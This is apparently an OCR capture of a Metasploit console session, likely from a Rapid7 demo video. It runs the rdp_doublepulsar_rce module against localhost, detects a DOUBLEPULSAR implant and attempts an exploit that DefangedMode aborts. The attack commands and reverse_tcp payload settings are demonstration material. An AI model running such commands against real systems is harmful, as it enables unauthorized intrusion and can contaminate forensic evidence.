 /bin/zsh
/bin/zsh 146x39
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Execute payload (x64)
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > check
[*] 127.0.0.1:3389 - Sending ping to DOUBLEPULSAR
[!] 127.0.0.1:3389 - DOUBLEPULSAR RDP IMPLANT DETECTED!!!
[+] 127.0.0.1:3389 - Target is Windows Server 6.1.7601 SP1 x64
[+] 127.0.0.1:3389 - The target is vulnerable.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > set PAYLOAD windows/x64/messagebox
PAYLOAD => windows/x64/messagebox
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > exploit
[-] 127.0.0.1:3389 - Exploit aborted due to failure: bad-config:
Are you SURE you want to execute code against a nation-state implant?
You MAY contaminate forensic evidence if there is an investigation.
Disable the DefangedMode option if you have authorization to proceed.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > set D
11 RAPID7